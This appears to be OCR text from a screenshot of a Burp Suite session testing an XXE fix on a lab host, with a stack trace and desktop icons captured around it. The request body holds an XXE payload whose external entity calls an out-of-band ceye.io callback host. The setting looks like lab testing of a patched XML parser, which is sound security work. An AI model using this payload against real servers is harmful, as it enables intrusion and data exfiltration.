 网络安全就业推荐
bilibili
腾讯课堂
Logo Now!
Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ...
Go Cancel < >
Target: http://192.168.31.137:8181
Request
Raw Params Headers Hex XML
POST /xxe/DocumentBuilder_fix HTTP/1.1
Host: 192.168.31.137:8181
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 145
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://ip.port.dpzw78.ceye.io/xxe_test">
%remote;]>
<root/>
Response
Raw Headers Hex Render
HTTP/1.1 200
X-Application-Context: sec:8181
Content-Type: text/html;charset=UTF-8
Content-Length: 6
Date: Tue, 12 May 2020 12:34:26 GMT
Connection: close
except
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
170 bytes | 137 millis
burpsuite
rivilege(ProtectionDomain.j
at javax.swing.Repa
ava:708)
at javax.swing.Repa
:1731)
at java.awt.event.I
at java.awt.EventQu
at java.awt.EventQu
at java.awt.EventQu
at java.awt.EventQu
at java.security.Ac
at java.security.Pr
rivilege(ProtectionDomain.j
at java.awt.EventQu
at java.awt.EventDi
ad.java:205)
at java.awt.EventDi
java:116)
at java.awt.EventDi
ad.java:105)
at java.awt.EventDi
at java.awt.EventDi
at java.awt.EventDi
360驱动大师
逍遥模拟器
逍遥多开器
360安全卫士
360软件管家
回收站
PanDownl...
快剪辑
IntelliJ IDEA
2019.2.4 ...
calibre 64bit
- E-book ...
MobaXterm
FSCapture
JetBrains
PyCharm ...
HP LaserJet
400 M401 ...
VMware
Workstati...
XMind ZEN
JetBrains
PhpStor...